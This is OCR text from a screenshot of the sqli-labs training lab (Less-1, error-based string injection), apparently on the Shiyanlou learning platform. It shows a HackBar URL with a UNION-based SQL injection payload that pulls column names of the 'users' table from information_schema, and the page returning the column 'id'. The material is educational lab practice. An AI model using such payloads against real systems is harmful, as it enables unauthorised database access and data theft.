 Less-1 **Error Based- String** - Mozilla Firefox
Less-1 **Error Based- Strin···
localhost/sqli-labs/Less-1/?id=-1' union select 1,2,column_name from info
搜索
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://localhost/sqli-labs/Less-1/?id=-1' union select 1,2,column_name from information_schema.columns where table_schema=
0x7365637572697479
and table_name=0x7573657273 limit 0,1%23
显示工具栏
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:id
SQLI DUMB SERIES-1
实验楼
shiyanlou.com
应用程序菜单 Less-1 **Error Based- Stri··· [Terminal 终端 - shiyanlou@··· 13:59